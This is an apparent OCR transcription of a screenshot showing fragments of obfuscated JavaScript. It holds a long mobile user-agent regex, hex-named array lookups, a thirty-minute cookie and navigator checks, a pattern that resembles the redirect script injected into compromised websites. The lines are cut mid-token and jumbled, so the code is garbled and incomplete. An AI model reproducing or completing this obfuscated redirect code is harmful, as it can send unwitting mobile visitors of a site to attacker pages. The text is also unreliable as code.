
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}